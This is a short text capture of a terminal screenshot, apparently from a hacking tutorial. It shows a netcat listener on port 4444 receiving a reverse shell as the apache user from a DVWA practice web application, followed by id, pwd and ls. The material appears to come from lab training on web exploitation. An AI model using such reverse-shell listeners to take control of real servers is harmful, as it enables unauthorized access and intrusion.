 Linux Ninja - Myanmar Applications Terminal Feb 8 22:34 en
root@local: ~
root@local: ~ root@local: ~ root@local: ~
Yin Thu
root@local:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57856
id
uid=48(apache) gid=48(apache) groups=48(apache)
pwd
/var/www/html/dvwa
ls